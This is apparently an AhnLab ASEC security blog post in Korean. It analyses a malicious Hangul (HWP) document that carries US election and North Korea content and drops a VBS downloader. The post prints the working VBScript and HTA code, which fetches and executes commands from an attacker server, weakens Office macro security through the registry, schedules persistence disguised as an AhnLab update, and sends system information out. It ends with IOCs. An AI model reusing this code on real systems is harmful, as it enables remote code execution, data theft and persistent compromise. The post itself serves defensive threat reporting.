ASEC 분석팀은 악성 OLE 개체를 포함하고 있는 한글 문서가 유포 중임을 확인하였다. 문서 파일에는 미국의 대선 및 북한 관련 내용이 존재하며 이전 링크 개체를 이용한 악성 한글 문서와 유사한 특징을 지니고 있다.

링크 개체를 이용한 악성 한글문서(HWP) 주의 - 코인업체 사칭

ASEC 분석팀은 지난주 코인업체를 사칭한 악성 한글 문서 파일이 유포됨을 확인하였다. 한글 파일에는 특정 코인 업체의 운영 정책이 변경되어 해당 사항을 확인하도록 하는 내용이 담겨있다. 파

asec.ahnlab.com

파일 실행 시 내부에 존재하는 악성 OLE 개체(VBS파일)가 %AppData%\Local\Temp 폴더에 생성된다. 파일명이 hancom.configuration.vbs로 생성되어 사용자가 한글 설정파일로 착각할 수 있다.

만약 한글 보안패치가 최신으로 적용되어 있다면, 다음과 같은 알림창이 생성된 후에 사용자가 허용을 클릭하여야만 악성 행위가 발현된다.



문서 정보는 아래와 같으며, 마지막으로 수정한 날짜가 2020년 11월 1일로 설정되어있다.



문서 내부 페이지의 글들은 글 상자 개체로 존재하며 각 개체의 속성 제거 시 아래와 같이 악성 VBS 파일로의 하이퍼링크가 존재한다. 해당 하이퍼링크는 상대경로인 "..\appdata\local\temp\hancom.configuration.vbs"로 설정되어 있다. 따라서 이전 악성 한글 문서와 동일하게 한글 문서가 "C:\Users\[사용자]" 경로 하위 폴더에 존재해야만 악성 VBS 파일이 실행될 수 있다.

한글 파일로부터 생성된 악성 VBS 파일은 다음과 같이 특정 주소로 접속하여 Execute 명령어를 통해 악성 행위를 수행한다.

On Error Resume Next

WScript.sleep 1000

set ws = CreateObject("WScript.Shell")

set fso = CreateObject("Scripting.FileSystemObject")

set ox = CreateObject("MSXML2.ServerXMLHTTP.6.0")

ch_fname = ws.expandenvironmentstrings("%appdata%") & "\Microsoft\Amazon.xml"

if fso.FileExists(ch_fname) = false then

set tf = fso.CreateTextFile(ch_fname, true)

with ox

.open "GET", "http://xeoskin.co.kr/wp/wp-includes/SimplePie/Net/cross.php?op=1", False:

.Send:

end with

Execute(ox.responseText)

end if

hancom.configuration.vbs 코드 내용



hxxp://xeoskin.co.kr/wp/wp-includes/SimplePie/Net/cross.php?op=1에 접속 시 아래와 같이 오피스 보안 설정을 변경하고 오피스 버전 정보 및 시스템 정보, 최근 사용한 목록 등 사용자의 PC 정보를 hxxp://xeoskin.co.kr/wp/wp-includes/SimplePie/Net/report.php 로 전송한다. 또한, hxxp://xeoskin.co.kr/wp/wp-includes/SimplePie/Net/suf.hta 로 접속하는 mshta 명령을 AhnlabUpdate 명으로 작업스케줄러를 등록한다. 해당 명령은 한시간마다 지속적으로 실행된다.

<V3에서는 업데이트를 포함한 모든 서비스 구동시 작업 스케줄러를 사용하지 않습니다.>

dim mas, obt(2)

Sub Roller(param)

obt(0).run param, 0, true

End Sub

Sub Register(vir)

an = Array("WScript.Shell", "Scripting.FileSystemObject", "MSXML2.ServerXMLHTTP.6.0")

for i=0 to vir

set obt(i) = createobject(an(i))

next

pre = "cmd /c reg add HKCU\Software\Microsoft\Office\"

suf = " /v VBAWarnings /t REG_DWORD /d 1 /f"

av = array("14.0", "15.0", "16.0")

ap = array("\WORD\Security", "\Excel\Security")

for each v in av

for each p in ap

Roller(pre & v & p & suf)

next

next

End Sub

<생략>

dim regInst, dir, action, store

Register(2)

dir = obt(0).expandenvironmentstrings("%appdata%") & "\Microsoft"

mas = "http://xeoskin.co.kr/wp/wp-includes/SimplePie/Net/"

regInst = "cmd /c schtasks /Create /SC hourly /MO 1 /TN AhnlabUpdate /TR "

action = "mshta " & mas & "suf.hta"

Roller(regInst & """" & action & """" & " /f")

GetInfo(dir & "\Network")

res_path = dir & "\Office\version.xml"

Roller("cmd /c del " & res_path & " /f")

hxxp://xeoskin.co.kr/wp/wp-includes/SimplePie/Net/cross.php?op=1에서 받은 명령어 일부

suf.hta에는 다음과 같이 hxxp://xeoskin.co.kr/wp/wp-includes/SimplePie/Net/cross.php?op=3 으로 접속하여 명령을 수행하며 공격자가 지속적으로 악성 행위를 수행할 수 있다.

<html>

<script language="VBScript">

On Error Resume Next:

Set Post0 = CreateObject("MSXML2.ServerXMLHTTP.6.0"):

Post0.open "GET", "http://xeoskin.co.kr/wp/wp-includes/SimplePie/Net/cross.php?op=3", False:

Post0.Send:

t0=Post0.responseText:

Execute(t0):

Set ws = CreateObject("WScript.Shell"):

ws.run "taskkill /im mshta.exe /f", 0, true

</script>

</html>

suf.hta에 포함된 내용

최근 지속적으로 악성 OLE를 포함하는 한글 파일이 유포되고 있어 사용자의 주의가 필요하다. 출처가 불분명한 파일이나 알 수 없는 발신자로부터 받은 파일의 경우 실행을 지양해야하며, 한글 및 오피스를 주기적으로 업데이트 해야 한다.

현재 V3 제품에서는 관련 파일에 대하여 아래의 진단명으로 탐지 및 차단하고 있다.

[파일 진단]

- Exploit/HWP.Generic (2020.11.04.03)

- Trojan/VBS.Agent (2020.11.04.03)

[IOC]

- 3fb0cfe3cc84fc9bb54c894e05ebbb92

- a9f167786c21b8f539013bcc786292ff

- hxxp://xeoskin.co.kr/wp/wp-includes/SimplePie/Net/

'악성코드 정보' 카테고리의 다른 글

| ASEC 주간 악성코드 통계 ( 20201026 ~ 20201101 ) (0) | 2020.11.03 |

|---|---|

| ASEC 주간 악성코드 통계 ( 20201019 ~ 20201025 ) (0) | 2020.10.27 |

| 비트코인 노리는 협박메일, 공공기관과 기업 대상으로 글로벌 유포 중 (0) | 2020.10.27 |

| 새롭게 변형되어 유포 중인 JS.BlueCrab 랜섬웨어 (0) | 2020.10.26 |

| 암호 걸린 첨부 파일로 유포 중인 Emotet 악성코드 (0) | 2020.10.20 |

댓글